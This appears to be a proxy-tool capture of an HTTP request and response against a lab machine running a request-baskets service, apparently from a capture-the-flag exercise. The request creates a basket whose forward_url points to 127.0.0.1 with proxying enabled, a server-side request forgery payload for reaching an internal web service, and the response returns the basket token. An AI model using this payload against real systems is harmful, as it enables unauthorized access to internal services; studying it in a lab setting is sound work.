 Request
Pretty Raw Hex
\n
1 POST /api/baskets/joker HTTP/1.1
2 Host: 10.10.11.224:55555
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: null
8 X-Requested-With: XMLHttpRequest
9 Origin: http://10.10.11.224:55555
10 Connection: close
11 Referer: http://10.10.11.224:55555/web
12 Priority: u=0
13 Content-Length: 142
14
15 {
16 "forward_url":"http://127.0.0.1:80/",
17 "proxy_response":true,
18 "insecure_tls":false,
19 "expand_path":true,
20 "capacity":250
21 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 Content-Type: application/json; charset=UTF-8
3 Date: Sat, 19 Apr 2025 08:18:13 GMT
4 Content-Length: 56
5 Connection: close
6
7 {
"token":"IADy_FFJYmSYoomPWOBq0EI9kf4OINkIos8qshWsC_eQ"
}